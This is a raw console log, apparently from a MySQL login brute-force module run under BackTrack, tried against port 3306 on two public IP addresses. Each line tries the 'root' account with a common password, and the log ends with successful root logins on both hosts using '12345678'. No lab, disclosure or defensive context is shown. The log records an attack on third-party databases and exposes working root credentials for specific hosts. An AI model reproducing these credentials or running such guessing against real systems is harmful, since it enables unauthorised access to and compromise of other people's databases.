 'root'
[*] 218.205.243.70:3306 MYSQL - [2/7] - Trying username:'root' with password:'12
3456'
[*] 218.205.243.68:3306 MYSQL - [1/7] - failed to login as 'root' with password
''
[*] 218.205.243.68:3306 MYSQL - [2/7] - Trying username:'root' with password:'ro
ot'
[*] 218.205.243.70:3306 MYSQL - [2/7] - failed to login as 'root' with password
'123456'
[*] 218.205.243.70:3306 MYSQL - [3/7] - Trying username:'root' with password:'12
345678'
[*] 218.205.243.68:3306 MYSQL - [2/7] - failed to login as 'root' with password
'root'
[*] 218.205.243.68:3306 MYSQL - [3/7] - Trying username:'root' with password:'12
3456'
[*] 218.205.243.68:3306 MYSQL - [3/7] - failed to login as 'root' with password
'123456'
[*] 218.205.243.68:3306 MYSQL - [4/7] - Trying username:'root' with password:'12
345678'
[+] 218.205.243.70:3306 - SUCCESSFUL LOGIN 'root' : '12345678'
[+] 218.205.243.68:3306 - SUCCESSFUL LOGIN 'root' : '12345678'
back | track